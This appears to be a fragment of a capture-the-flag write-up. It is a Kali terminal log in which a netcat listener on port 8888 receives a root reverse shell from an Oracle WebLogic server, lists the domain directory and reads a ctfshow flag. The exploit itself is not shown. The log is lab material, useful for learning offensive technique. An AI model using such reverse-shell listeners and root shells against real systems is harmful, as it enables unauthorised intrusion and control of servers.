 ┌──(root💀kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.101] 60266
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1a9c461bff2b:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@1a9c461bff2b:~/Oracle/Middleware/user_projects/domains/base_domain# cat /flag
<Middleware/user_projects/domains/base_domain# cat /flag
ctfshow{c18a0795-9e6d-45a4-8f45-3a5b6775de82}
root@1a9c461bff2b:~/Oracle/Middleware/user_projects/domains/base_domain#